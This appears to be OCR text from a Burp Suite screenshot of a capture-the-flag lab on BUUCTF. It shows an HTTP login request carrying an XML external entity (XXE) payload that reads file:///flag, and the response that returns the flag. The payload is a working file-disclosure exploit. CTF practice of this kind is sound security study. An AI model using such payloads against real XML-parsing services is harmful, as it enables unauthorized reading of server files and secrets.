 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 51699fa8-b64c-4893-99d3-36adaf7632ca.node4.buuoj.cn:81
3 Content-Length: 115
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://51699fa8-b64c-4893-99d3-36adaf7632ca.node4.buuoj.cn:81
9 Referer: http://51699fa8-b64c-4893-99d3-36adaf7632ca.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 <!DOCTYPE hdf [<!ENTITY xxe SYSTEM "file:///flag">]>
15 <user>
<username>
&xxe;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Apr 2022 09:32:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{354e7094-a72b-4e8c-9c69-e386405b0145}
11 </msg>
</result>